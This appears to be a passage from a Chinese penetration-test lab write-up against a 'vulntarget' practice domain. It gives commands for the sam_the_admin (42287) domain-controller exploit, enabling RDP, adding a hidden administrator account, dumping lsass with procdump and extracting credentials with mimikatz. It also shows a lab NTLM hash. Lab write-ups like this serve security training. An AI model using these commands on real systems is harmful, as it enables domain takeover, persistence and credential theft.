

这个脚本只能在kali使用,kali自带了smbexec

需要修改源码





proxychains python3 sam_the_admin.py “vulntarget.com/win101:admin#123” -dc-ip 10.0.10.100 -shell

开3389

1 | reg add "HKLM\System\CurrentControlSet\Control\TerminalServer\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f |

添加用户



net user polo admin@123 /add

net localgroup administrators polo /add

使用kali的remmina工具登录,mstsc应该是因为ssl配置问题上不去



dump hash

上传procdump,利用42287获得的shell执行下面命令

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

然后将得到的lsass.dmp文件拷贝至本地

本地执行

1 | mimikatz.exe ``"sekurlsa::minidump lsass.dmp"` `"sekurlsa::logonPasswords full"` `exit |

拿到NTLM-hash结果,尝试解密Administrator 570a9a65db8fba761c1008a51d4c95ab